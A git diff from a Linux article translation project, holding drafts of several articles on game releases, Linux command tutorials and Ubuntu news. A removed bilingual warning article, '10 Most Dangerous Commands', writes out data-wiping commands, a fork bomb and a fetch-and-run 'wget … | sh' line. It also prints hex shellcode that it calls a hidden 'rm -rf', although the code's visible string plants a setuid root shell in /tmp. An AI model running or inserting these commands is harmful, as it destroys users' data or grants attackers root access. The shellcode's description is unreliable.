via: http://news.softpedia.com/news/UNIGINE-Is-Probably-the-Best-Gaming-Engine-on-Linux-404484.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.unigine.com/devlog/2013/11/27/113
|
||||
[2]:
|
||||
[3]:
|
||||
[4]:
|
||||
[5]:
|
||||
[6]:
|
||||
[7]:
|
||||
[8]:
|
||||
[9]:
|
||||
[10]:
|
||||
[11]:
|
||||
[12]:
|
||||
@ -1,42 +0,0 @@
|
||||
[翻译中] by KayGuoWhu
|
||||
Unvanquished Will Probably Be the Best Free Multiplayer Game on Linux
|
||||
================================================================================
|
||||
**Unvanquished, a free, open-source first-person shooter combining real-time strategy elements with a futuristic and sci-fi setting, has just received its 22nd update. Actually it's 22.1, but who's counting?**
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Even if Unvanquished is still in its Alpha stages, the developers have added a lot of new features and the game has become a lot more playable.
|
||||
|
||||
The Unvanquished Alpha 22.1 has received a few engine changes, some gameplay changes, a new map, a new version of an existing map, and more.
|
||||
|
||||
Snowstation is the new map integrated in the game. According to the developer, it has a simple layout, essentially a loop, and a snow-covered outside area forming part of that loop.
|
||||
|
||||
“We're now using C++ for all engine code. A few things are a bit different – some commands are changed a little or renamed and some output looks different. One which you'll probably notice while playing is marking for deconstruction – you'll need to rebind that key. The reason is that /if has lost its modifier key support; you'll need to use /modcase instead,” reads the announcement.
|
||||
|
||||
### Highlight of Unvanquished Alpha 22.1: ###
|
||||
|
||||
• The jetpack has been added. Users have to hold down the jump key and fly – but you can't hover anymore and you only have a limited amount of fuel;
|
||||
• The reasons “under attack” messages are reported have been changed;
|
||||
• Human weapons will be refilled or recharged automatically when close to a suitable building and not in use;
|
||||
• Repeaters are now effectively small reactors and they will provide power even when there is no reactor around;
|
||||
• FXAA now works with Mesa in OpenGL 2.1 contexts.
|
||||
|
||||
More details about this amazingly-looking game can be found on the official [website][1]. Keep in mind that this is a work in progress and bugs are bound to appear.
|
||||
|
||||
**Download Unvanquished Alpha 22.1 right now:**
|
||||
|
||||
- [Debian/Ubuntu DEB ALL][2][ubuntu_deb] [0 KB]
|
||||
- [Arch Linux package][2][binary] [0 KB]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Unvanquished-Will-Probably-Be-the-Best-Free-Multiplayer-Game-on-Linux-405956.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.unvanquished.net/news/111-it-s-release-time-again-alpha-22
|
||||
[2]:http://www.unvanquished.net/download#linux
|
||||
@ -0,0 +1,80 @@
|
||||
look : Linux Command To Verify Spellings And Display Lines Beginning With A String
|
||||
================================================================================
|
||||
Have you ever felt the need of a command line utility in Linux through which you can verify spellings? A utility that can display lines in file which contain a particular string as a prefix? Well, in this article we will discuss the **look** command in Linux that is capable of doing both these tasks.
|
||||
|
||||
### look Command In Linux ###
|
||||
|
||||
Here is a snapshot of the description of look command from its man page :
|
||||
|
||||

|
||||
|
||||
### Testing Environment ###
|
||||
|
||||
- **OS** – Ubuntu 13.04
|
||||
- **Shell** – Bash 4.2.45
|
||||
- **Application** – look 2.20.1-5.1ubuntu8
|
||||
|
||||
#### A Brief Tutorial ####
|
||||
|
||||
Now lets discuss this command through some practical examples.
|
||||
|
||||
Suppose you want to verify the spelling of the word rendezvous. You can do it easily using look command.
|
||||
|
||||
Here is an example :
|
||||
|
||||
$ look rendez
|
||||
rendezvous
|
||||
rendezvous's
|
||||
rendezvoused
|
||||
rendezvouses
|
||||
rendezvousing
|
||||
|
||||
So as you can see, I just passed a few initial characters of the word as command line argument and the command produced all the related words. These words are fetched by the look command from the file **/usr/share/dict/words**.
|
||||
|
||||
Another scenario could be the one in which it is required to print all the lines beginning with a particular string. For example, if I want to display all the header files that are included in a c file, I’d use the look command in the following way :
|
||||
|
||||
$ look "#include" efence_test.c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
|
||||
So you can see that it produced all the lines in file efence_test.c that begin with the string “#include” and hence I got to know the header files included in this source file.
|
||||
|
||||
By default, all the matching that the look command does is case-sensitive. You can opt for non-case-sensitive matching by using the **-f option**.
|
||||
|
||||
Here are some other command line options that the look command provides :
|
||||
|
||||

|
||||
|
||||
For more information on this command, read its [man page][1].
|
||||
|
||||
#### Download/Install/Configure ####
|
||||
|
||||
Here are some of the important links related to the look command :
|
||||
|
||||
- Home Page [*Let me know if you find home page of this utility*]
|
||||
- Download Link
|
||||
|
||||
The look command comes as a part of **util-linux** package which is pre-installed in most of the Linux distributions.
|
||||
|
||||
#### Pros ####
|
||||
|
||||
- Easily verify spellings from command line
|
||||
- Comes pre-installed in most of the Linux distributions
|
||||
|
||||
#### Cons ####
|
||||
|
||||
- Depends on /usr/share/dict/words for spelling verification.
|
||||
|
||||
#### Conclusion ####
|
||||
|
||||
An excellent command line utility to verify spellings. Saves a lot of time if you want to display lines beginning with a particular string. Try it, you’ll definitely like it.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://mylinuxbook.com/look-verify-spellings-and-display-lines/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linux.about.com/library/cmd/blcmdl1_look.htm
|
||||
@ -1,48 +0,0 @@
|
||||
‘Household Brands’ Interested In Ubuntu for Phones and Tablets, Says Shuttleworth
|
||||
================================================================================
|
||||
|
||||
|
||||
**Mark Shuttleworth has said that an ‘interesting set of household brands’ are looking at putting Ubuntu Touch on their own phones and tablets.**
|
||||
|
||||
The Ubuntu founder was speaking in the [keynote address][1] at the Ubuntu Developer Summit which kicked off this week.
|
||||
|
||||
No specific names, details or dates were offered up alongside the tantalising tidbit, though Mark did hint at one point that he expects Ubuntu Touch devices to be available to buy within the next couple of years.
|
||||
|
||||
### Ubuntu Tablets = Renewed Opportunity ###
|
||||
|
||||
[As mentioned by Jono Bacon recently][2], honing the Ubuntu Tablet experience will be the ‘key focus’ of the Ubuntu 14.04 development cycle. This was touched upon by Shuttleworth in response to a question on whether Ubuntu plan to make dual-booting Touch with Android easier (they are):
|
||||
|
||||
> “I’m excited about the tablet form-factor because I think it’s going to be a lot easier for people to enjoy Ubuntu on a tablet [because] doing it on a phone full time is a bit of a deep-device commitment – [though] we’ve heard some interesting reports of government departments using it because we don’t work for the NSA!”
|
||||
|
||||
Other notable points mentioned in the keynote included:
|
||||
|
||||
- Helping developers tailor Ubuntu Touch apps for the desktop
|
||||
- Stable, dependable and performant desktop experience based on Unity 7
|
||||
- Point releases of Ubuntu 14.04 LTS won’t be introducing Mir or Unity 8
|
||||
- Ubuntu on ARM x64
|
||||
- Sidestage to be re-introduced to tablet
|
||||
- Supporting Android apps on Ubuntu ‘is a goal – but not a focus’ right now
|
||||
|
||||
> ‘Shuttleworth must be hoping that some of those interested household names make a firm commitment soon…’
|
||||
|
||||
This latter point appears to represent an about-turn, if true. Earlier in the year Canonical’s Richard Collins [told Engadget][1] that there were no plans to “engineer middleware for running Android apps [on Ubuntu Touch]“.
|
||||
|
||||
Android apps or not, Shuttleworth must be hoping that some of those interested household names make a firm commitment soon. The longer the gap the more ground competitors are gaining.
|
||||
|
||||
Samsung and Intel’s open-source mobile OS ‘Tizen’ [recently gained the backing of a further 36 companies][4], including an array of mobile networks, electronics bigwigs and game publishers.
|
||||
|
||||
Elsewhere, Mozilla’s Firefox OS continues to grow its users, OEM and carrier base; while [Jolla’s first Sailfish OS-powered handset ships later this month][5]. And although Ubuntu Touch isn’t aiming for the low-end segment, Android 4.4 debuted with a number of performance optimisations when used on hardware with limited resources.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/11/household-brands-ubuntu-phone-tablets
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.youtube.com/watch?v=D4kHQeu4SJk
|
||||
[2]:http://www.omgubuntu.co.uk/2013/11/ubuntu-tablet-will-key-focus-ubuntu-14-04-lts-cycle
|
||||
[3]:http://www.engadget.com/2013/01/25/canonical-richard-collins-interview/
|
||||
[4]:http://www.theverge.com/2013/11/12/5093588/tizen-open-operating-system-partners-with-36-companies
|
||||
[5]:http://www.theregister.co.uk/2013/11/15/jolla_phones_to_ship_in_november/
|
||||
256
translated/10 Lesser Known Useful Linux Commands- Part V.md
Normal file
256
translated/10 Lesser Known Useful Linux Commands- Part V.md
Normal file
@ -0,0 +1,256 @@
|
||||
十个鲜为人知的Linux命令 - Part 5
|
||||
|
||||
================================================================================
|
||||
|
||||
在以前四篇文章受到高度赞赏之后,我们将为如此成功的系列文章“**鲜为人知的Linux命令**”呈上最后一篇好文,好吧,显然是骗你得了。上几篇文章:
|
||||
|
||||

|
||||
|
||||
- [11 Lesser Known Useful Linux Commands – Part I][1]
|
||||
|
||||
- [10 Lesser Known Linux Commands – Part II][2]
|
||||
|
||||
- [10 Lesser Known Commands for Linux – Part III][3]
|
||||
|
||||
- [10 Lesser Known Effective Linux Commands – Part IV][4]
|
||||
|
||||
### 42. lsb_release ###
|
||||
|
||||
‘lsb_release‘ 命令会打印特殊发行版的信息。如果**lsb_release**还没安装,你可以在基于Debain的发行版中用命令‘apt-get install **lsb-core‘**安装,或者在基于**Red Hat**系统下用‘yum install**redhat-lsb**‘来安装包。
|
||||
|
||||
# lsb_release -a
|
||||
|
||||
LSB Version: :base-4.0-ia32:base-4.0-noarch:core-4.0-ia32:core-4.0-noarch:graphics-4.0-ia32:
|
||||
|
||||
Distributor ID: CentOS
|
||||
|
||||
Description: CentOS release 6.3 (Final)
|
||||
|
||||
Release: 6.3
|
||||
|
||||
Codename: Final
|
||||
|
||||
**注意:**选项‘**-a**‘,会显示有关**版本,ID,详情,发行号**和**研发代号**的可用信息。
|
||||
|
||||
### 43. nc -zv localhost 80 ###
|
||||
|
||||
检查**80**端口是否被打开。我们可以用任何其他端口号替换‘**80**‘来检查端口是否被打开或关闭。
|
||||
|
||||
$ nc -zv localhost 80
|
||||
|
||||
Connection to localhost 80 port [tcp/http] succeeded![译注:出现该信息表示80端口已被打开。]
|
||||
|
||||
检查**8080**端口是否启用
|
||||
|
||||
$ nc -zv localhost 8080
|
||||
|
||||
nc: connect to localhost port 8080 (tcp) failed: Connection refused[译注:该信息显示了8080端口并未打开。]
|
||||
|
||||
### 44. curl inpinfo.io ###
|
||||
|
||||
该命令会输出并提供**IP 地址**的‘**地理位置**‘。
|
||||
|
||||
$ curl ipinfo.io
|
||||
|
||||
"ip": "xx.xx.xx.xx",
|
||||
|
||||
"hostname": "triband-del-aa.bbb.cc.ddd.bol.net.in",
|
||||
|
||||
"city": "null",
|
||||
|
||||
"region": "null",
|
||||
|
||||
"country": "IN",
|
||||
|
||||
"loc": "20,77",
|
||||
|
||||
"org": "AS17813 Mahanagar Telephone Nigam Ltd".
|
||||
|
||||
### 45. find . -user root ###
|
||||
|
||||
该命令会输出(**root**)用户所拥有的文件,[译注:即owner为root]。下面是在当前目录下列出的所有 ‘root’用户拥有的文件。
|
||||
|
||||
# find . -user root
|
||||
|
||||
./.recently-used.xbel
|
||||
|
||||
./.mysql_history
|
||||
|
||||
./.aptitude
|
||||
|
||||
./.aptitude/config
|
||||
|
||||
./.aptitude/cache
|
||||
|
||||
./.bluefish
|
||||
|
||||
./.bluefish/session-2.0
|
||||
|
||||
./.bluefish/autosave
|
||||
|
||||
./.bash_history
|
||||
|
||||
在当前路径下列出所有‘**avi**‘用户拥有的文件
|
||||
|
||||
# find . -user avi
|
||||
|
||||
./.cache/chromium/Cache/f_002b66
|
||||
|
||||
./.cache/chromium/Cache/f_001719
|
||||
|
||||
./.cache/chromium/Cache/f_001262
|
||||
|
||||
./.cache/chromium/Cache/f_000544
|
||||
|
||||
./.cache/chromium/Cache/f_002e40
|
||||
|
||||
./.cache/chromium/Cache/f_00119a
|
||||
|
||||
./.cache/chromium/Cache/f_0014fc
|
||||
|
||||
./.cache/chromium/Cache/f_001b52
|
||||
|
||||
./.cache/chromium/Cache/f_00198d
|
||||
|
||||
./.cache/chromium/Cache/f_003680
|
||||
|
||||
### 46. sudo apt-get build-dep ffmpeg ###
|
||||
|
||||
该命令会在相应的包安装时自动构建依赖关系。因此包安装的过程是非常流畅和容易的。
|
||||
|
||||
# apt-get build-dep ffmpeg
|
||||
|
||||
libxinerama-dev libxml-namespacesupport-perl libxml-sax-expat-perl
|
||||
|
||||
libxml-sax-perl libxml-simple-perl libxrandr-dev libxrender-dev
|
||||
|
||||
x11proto-render-dev x11proto-xinerama-dev xulrunner-dev
|
||||
|
||||
The following packages will be upgraded:
|
||||
|
||||
libpixman-1-0
|
||||
|
||||
1 upgraded, 143 newly installed, 0 to remove and 6 not upgraded.
|
||||
|
||||
Need to get 205 MB of archives.
|
||||
|
||||
After this operation, 448 MB of additional disk space will be used.
|
||||
|
||||
Do you want to continue [Y/n]?
|
||||
|
||||
### 47. lsof -iTCP:80 -sTCP:LISTEN ###
|
||||
|
||||
该命令会输出所用正在使用**80**端口的**进程/服务**的名称。为了更好的理解,在**80**端口运行下列命令在,它会列出所用运行在该端口的**进程/服务**。
|
||||
|
||||
root@localhost:/home/avi# lsof -iTCP:80 -sTCP:LISTEN
|
||||
|
||||
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
|
||||
|
||||
apache2 1566 root 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
apache2 1664 www-data 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
apache2 1665 www-data 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
apache2 1666 www-data 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
apache2 1667 www-data 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
apache2 1668 www-data 5u IPv6 5805 0t0 TCP *:www (LISTEN)
|
||||
|
||||
同样,你可以检查运行在端口**22**的进程/服务。
|
||||
|
||||
root@localhost:/home/avi# lsof -iTCP:22 -sTCP:LISTEN
|
||||
|
||||
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
|
||||
|
||||
sshd 2261 root 3u IPv4 8366 0t0 TCP *:ssh (LISTEN)
|
||||
|
||||
sshd 2261 root 4u IPv6 8369 0t0 TCP *:ssh (LISTEN)
|
||||
|
||||
### 48. find -size +100M ###
|
||||
|
||||
这条find命令会在当前目录下列出所有超过指定大小的文件(这里指定为**100 MB**),递归查询。
|
||||
|
||||
# find -size +100M
|
||||
|
||||
./.local/share/Trash/files/linuxmint-15-cinnamon-dvd-32bit.iso
|
||||
|
||||
./Downloads/Fedora-Live-Desktop-i686-19-1.iso
|
||||
|
||||
./Downloads/Ant Videos/shakira 2.avi
|
||||
|
||||
./Downloads/Deewar.avi
|
||||
|
||||
./Desktop/101MSDCF/MOV02224.AVI
|
||||
|
||||
./Desktop/101MSDCF/MOV02020.AVI
|
||||
|
||||
./Desktop/101MSDCF/MOV00406.MP4
|
||||
|
||||
./Desktop/squeeze.iso
|
||||
|
||||
在当前目录递归的列出所用大于**1000 MB**的文件。
|
||||
|
||||
root@localhost:/home/avi# find -size +1000M
|
||||
|
||||
./Downloads/The Dark Knight 2008 hindi BRRip 720p/The Dark Knight.mkv.part
|
||||
|
||||
./Downloads/Saudagar - (1991) - DVDRiP - x264 - AAC 5.1 - Chapters - Esubs - [DDR]/Saudagar
|
||||
|
||||
- (1991) - DVDRiP - x264 - AAC 5.1 - Chapters - Esubs - [DDR].mkv
|
||||
|
||||
./Downloads/Deewar.avi
|
||||
|
||||
./Desktop/squeeze.iso
|
||||
|
||||
### 49. pdftk ###
|
||||
|
||||
**pdftk**命令用来合并几个pdf文件。你必须安装有**pdftk**程序。如果还没有,请用apt或yum来获取相应的包。
|
||||
|
||||
$ pdftk 1.pdf 2.pdf 3.pdf …. 10.pdf cat output merged.pdf
|
||||
|
||||
### 50. ps -LF -u user_name ###
|
||||
|
||||
该命令会输出一个用户的进程和线程。选项“**L**”(列出线程),选项“-F”(完整格式化)
|
||||
|
||||
$ ps -LF -u avi
|
||||
|
||||
avi 21645 3717 21766 0 5 66168 117164 1 18:58 ? 00:00:00 /usr/
|
||||
|
||||
avi 21645 3717 21768 0 5 66168 117164 1 18:58 ? 00:00:00 /usr/
|
||||
|
||||
avi 22314 3717 22314 0 2 42797 50332 0 19:00 ? 00:00:40 /usr/
|
||||
|
||||
avi 22314 3717 22316 0 2 42797 50332 1 19:00 ? 00:00:00 /usr/
|
||||
|
||||
avi 22678 24621 22678 0 1 969 1060 1 21:05 pts/1 00:00:00 ps -L
|
||||
|
||||
avi 23051 3717 23051 0 2 37583 45444 1 19:03 ? 00:00:52 /usr/
|
||||
|
||||
avi 23051 3717 23053 0 2 37583 45444 0 19:03 ? 00:00:03 /usr/
|
||||
|
||||
avi 23652 1 23652 0 2 22092 12520 0 19:06 ? 00:00:22 gnome
|
||||
|
||||
avi 23652 1 23655 0 2 22092 12520 0 19:06 ? 00:00:00 gnome
|
||||
|
||||
### 51. Startx — :1 ###
|
||||
|
||||
分享**X**会话,意味着需要频繁的登入或登出,这就需要**startx**来救场。这个命令建立了一个新的会话从而避免了在一个会话中反复的登入和登出。为了在X会话间进行交换,我们可以通过‘**ctrl+Alt+F7**‘和‘**ctrl+Alt+F8**‘的组合键。
|
||||
|
||||
**注意**:快捷键“**ctrl+Alt+F1~F6**“是为了控制台会话准备的,而“**ctrl+Alt+F7~F12**“则为X会话服务。因此我们有**6**个控制台会话和**6**个X会话,不需要频繁的登入登出。上面的顺序适用于大多数的发行版,然而不同发行版可能会有不同的实现。我在Debian中尝试过,运行的很好。
|
||||
|
||||
以上就是今天的所有内容。我们如有需要会在以后的文章中继续发布“鲜为人知的命令”,不要忘记留下你对我们文章和‘**鲜为人知的Linux命令**‘系列的宝贵意见。我会很快带来我的新文章,直到那时,要保持健康,链接到**Tecmint**哦。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/10-lesser-known-useful-linux-commands-part-v/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/11-lesser-known-useful-linux-commands/
|
||||
[2]:http://www.tecmint.com/10-lesser-known-linux-commands-part-2/
|
||||
[3]:http://www.tecmint.com/10-lesser-known-commands-for-linux-part-3/
|
||||
[4]:http://www.tecmint.com/10-lesser-known-effective-linux-commands-part-iv/
|
||||
@ -1,166 +0,0 @@
|
||||
10 Most Dangerous Commands – You Should Never Execute on Linux
|
||||
|
||||
"10个最危险的命令 - 你永远不要在Linux下执行,否则呵呵.."
|
||||
|
||||
"================================================================================"
|
||||
|
||||
Linux command line is productive, useful and interesting but sometimes it may be very much dangerous specially when you are not sure what you are doing. This article is not intended to make you furious of **Linux** or **Linux command** line. We just want to make you aware of some of the commands which you should think twice before you execute them.
|
||||
|
||||
"Linux命令行佷有用很高效,也很有趣,但有时候你不确定你自己在正在做什么时尤其的危险。这篇文章并不打算使你对**Linux**或**linux 命令行**感到愤怒。我们只是想让你意识到在你运行有些命令时应该三思而后行。"
|
||||
|
||||
""
|
||||
|
||||
### 1. rm -rf Command ###
|
||||
|
||||
"### 1. rm -rf 命令 ###"
|
||||
|
||||
The **rm -rf** command is one of the fastest way to delete a folder and its contents. But a little typo or ignorance may result into unrecoverable system damage. The some of options used with **rm command** are.
|
||||
|
||||
"**rm -rf**命令是删除文件夹及其内容最快的方式之一。仅仅一丁点的打字错误或无知都可能导致不可恢复的系统毁坏。下列是一些**rm 命令**的选项。"
|
||||
|
||||
- **rm** command in Linux is used to delete files.
|
||||
"- **rm** 命令在Linux下通常用来删除文件。"
|
||||
- **rm -r** command deletes the folder recursively, even the empty folder.
|
||||
"- **rm -r** 命令递归的删除文件夹,甚至是空的文件夹。"
|
||||
- **rm -f** command removes ‘Read only File’ without asking.
|
||||
"- **rm -f** 命令能不经过询问直接删除‘只读文件’。"
|
||||
- **rm -rf /** : Force deletion of everything in root directory.
|
||||
"- **rm -rf /** : 强制删除root目录下所有东东。"
|
||||
- **rm -rf ** * : Force deletion of everything in current directory/working directory.
|
||||
"- **rm -rf** * : 强制删除当前目录/工作目录的所有文件。"
|
||||
- **rm -rf .** : Force deletion of current folder and sub folders.
|
||||
"- **rm -rf .** : 强制删除当前文件夹及其子文件夹。"
|
||||
|
||||
Hence, be careful when you are executing **rm -rf** command. To overcome accidental delete of file by ‘**rm**‘ command, create an alias of ‘**rm**‘ command as ‘**rm -i**‘ in “**.bashrc**” file, it will ask you to confirm every deletion.
|
||||
|
||||
"从现在起,当你要执行**rm -rf**命令时请留心一点。我们可以在“**.bashrc**”文件对‘**rm**‘命令创建**rm -i**的别名,来预防用 ‘**rm**‘命令删除文件时的事故,它会要求你确认每一个删除请求。"
|
||||
|
||||
### 2. :(){:|:&};: Command ###
|
||||
|
||||
"### 2. :(){:|:&};: 命令###"
|
||||
|
||||
The above is actually a **fork bomb**. It operates by defining a function called ‘:‘, which calls itself twice, once in the foreground and once in the background. It keeps on executing again and again till the system freezes.
|
||||
|
||||
"这就是个**fork 炸弹**的实例。具体操作是通过定义一个名为 ‘:‘的函数,它会调用自己两次,一次在前台另一次运行在后台。它会反复的执行下去直到系统崩溃。"
|
||||
|
||||
" :(){:|:&};:"
|
||||
|
||||
### 3. command > /dev/sda ###
|
||||
|
||||
"### 3. 命令 > /dev/sda ###"
|
||||
|
||||
The above command writes the output of ‘**command**‘ on the block **/dev/sda**. The above command writes raw data and all the files on the block will be replaced with raw data, thus resulting in total loss of data on the block.
|
||||
|
||||
"上列命令会将‘**命令**‘的输出写到块设备**/dev/sda**中。该操作会将在块设备中的所有文件替换为命令写入的原始数据,从而导致整个块设备的数据丢失。"
|
||||
|
||||
### 4. mv folder /dev/null ###
|
||||
|
||||
"### 4. mv 文件夹 /dev/null ###"
|
||||
|
||||
The above command will move ‘**folder**‘ to **/dev/null**. In Linux **/dev/null** or **null** device is a special file that discards all the data written to it and reports that write operation succeed.
|
||||
|
||||
"上列命令会移动‘**文件夹**‘到**/dev/null**。在Linux中 **/dev/null** 或 **null** 设备是一个特殊的文件,所有写入它的数据都会被清除,然后返回写操作成功。"
|
||||
|
||||
" # mv /home/user/* /dev/null"
|
||||
|
||||
The above command will move all the contents of a **User** directory to **/dev/null**, which literally means everything there was sent to **blackhole (null)**.
|
||||
|
||||
"上列命令会将**User**目录所有内容移动到**/dev/null**,这意味着所有东西都被‘卷入’**黑洞 (null)**之中。"
|
||||
|
||||
### 5. wget http://malicious_source -O- | sh ###
|
||||
|
||||
"### 5. wget http://malicious_source -O- | sh ###"
|
||||
|
||||
The above command will download a script from a malicious source and then execute it. Wget command will download the script and **sh** will execute the downloaded script.
|
||||
|
||||
"上列命令会从一个恶意源下载一个脚本并执行。Wget命令会下载这个脚本,而**sh**会执行下载下来的脚本。"
|
||||
|
||||
**Note**: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source.
|
||||
|
||||
"**注意**: 你应该时刻注意你下载包或脚本的源。只能使用那些从可信任的源中下载脚本/程序。"
|
||||
|
||||
### 6. mkfs.ext3 /dev/sda ###
|
||||
|
||||
"### 6. mkfs.ext3 /dev/sda ###"
|
||||
|
||||
The above command will format the block ‘**sda**’ and you would surely be knowing that after execution of the above command your Block (**Hard Disk Drive**) would be new, **BRAND NEW!** Without any data, leaving your system into unrecoverable stage.
|
||||
|
||||
"上列命令会格式化块设备‘**sda**’,你无疑知道在执行上列命令后你的块设备(**硬盘驱动器**)会被格式化,**崭新的!**没有任何数据,直接让你的系统达到不可恢复的阶段。"
|
||||
|
||||
### 7. > file ###
|
||||
|
||||
"### 7. > file###"
|
||||
|
||||
The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like “> **xt.conf**” will write the configuration file or any other system or configuration file.
|
||||
|
||||
"上列命令常用来清空文件内容。如果用上列执行时输入错误或无知的输入类似 “> **xt.conf**” 的命令会覆盖配置文件或其他任何的系统配置文件。"
|
||||
|
||||
### 8. ^foo^bar ###
|
||||
|
||||
"### 8. ^foo^bar ###"
|
||||
|
||||
This command, as described in our [10 Lesser Known Linux Commands][1], is used to edit the previous run command without the need of retyping the whole command again. But this can really be troublesome if you didn’t took the risk of thoroughly checking the change in original command using **^foo^bar** command.
|
||||
|
||||
"这个命令在我们[10个鲜为人知的Linux命令][1]中描述过,用来编辑先前运行的命令而无需重打整个命令。但当用**^foo^bar**命令时如果你没有彻底检查改变原始命令的风险,这可能导致真正的麻烦。"
|
||||
|
||||
### 9. dd if=/dev/random of=/dev/sda ###
|
||||
|
||||
"### 9. dd if=/dev/random of=/dev/sda ###"
|
||||
|
||||
The above command will wipe out the block **sda** and write random junk data to the block. Of-course! Your system would be left at inconsistent and unrecoverable stage.
|
||||
|
||||
"上列命令会向块设备**sda**写入随机的垃圾文件从而擦出数据。当然!你的系统可能陷入不协调和不可恢复的状态。"
|
||||
|
||||
### 10. Hidden the Command ###
|
||||
|
||||
"### 10. 隐藏命令 ###"
|
||||
|
||||
The below command is nothing but the first command above (**rm -rf**). Here the codes are hidden in **hex** so that an ignorant user may be fooled. Running the below code in your terminal will wipe your **root** partition.
|
||||
|
||||
"下面的命令其实就是上面第一个命令 (**rm -rf**)。这里的代码是隐藏在**十六进制**里的,一个无知的用户可能就会被愚弄。在终端里运行下面命令可能会擦除你对**root**分区。"
|
||||
|
||||
This command here shows that the threat may be hidden and not normally detectable sometimes. You must be aware of what you are doing and what would be the result. Don’t compile/run codes from an unknown source.
|
||||
|
||||
"这个命令表明通常真正的危险是隐藏的,不会被轻易的检测到。你必须时刻留心你在做什么结果会怎样。不要编译/运行从未知来源的代码。"
|
||||
|
||||
" char esp[] __attribute__ ((section(“.text”))) /* e.s.p"
|
||||
" release */"
|
||||
" = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″"
|
||||
" “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″"
|
||||
" “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″"
|
||||
" “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″"
|
||||
" “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″"
|
||||
" “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″"
|
||||
" “\x6e\x2f\x73\x68\x00\x2d\x63\x00″"
|
||||
" “cp -p /bin/sh /tmp/.beyond; chmod 4755"
|
||||
" /tmp/.beyond;”;"
|
||||
|
||||
**Note**: Don’t execute any of the above command in your **Linux** terminal or shell or of your friend or school computer. If you want to test them, run them in virtual machine. Any in-consistence or data loss, due to the execution of above command will break your system down for which, neither the **Author** of the article nor **Tecmint** is responsible.
|
||||
|
||||
"**注意**: 不要在你的或你的同学或学校的电脑里的**Linux**终端或Shell执行以上的任何一个命令。如果你想测试它们,请在虚拟机上运行。任何不和谐或数据丢失,由于运行上面的命令导致你的系统崩溃,文章**作者**和**Tecmint**概不负责。"
|
||||
|
||||
That’s all for now. I will soon be here again with another interesting article you people will love to read. Till then Stay tuned and connected to **Tecmint**. If you know any other such **Dangerous Linux Commands** and you would like us to add to the list, please tell us via comment section and don’t forgot to give your value-able feedback.
|
||||
|
||||
"今天就到此为止吧,我会很快回来这里,同时带上另一篇你们喜欢的文章。到那时请继续关注和链接到**Tecmint**。如果你知道任何其他**危险的Linux命令**,也想添加到我们的列表中,请通过评论留言给我们同时也别忘了留下你的宝贵意见。"
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/10-most-dangerous-commands-you-should-never-execute-on-linux/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/10-lesser-known-commands-for-linux-part-3/
|
||||
[2]:
|
||||
[3]:
|
||||
[4]:
|
||||
[5]:
|
||||
[6]:
|
||||
[7]:
|
||||
[8]:
|
||||
[9]:
|
||||
[10]:
|
||||
[11]:
|
||||
[12]:
|
||||
@ -0,0 +1,162 @@
|
||||
示例说明10个Linux中常用又好用的链接操作符
|
||||
================================================================================
|
||||
Linux命令中的链接的意思是,通过操作符的行为将几个命令组合执行。Linux中的链接命令,有些像你在shell中写[短小的shell脚本][1],并直接在终端中执行。链接使得自动处理变得可能。不仅如此,一个无人看管的机器在链接操作符的帮助下能够十分有条理地运行。
|
||||
|
||||

|
||||
*Linux中的10个链接操作符*
|
||||
|
||||
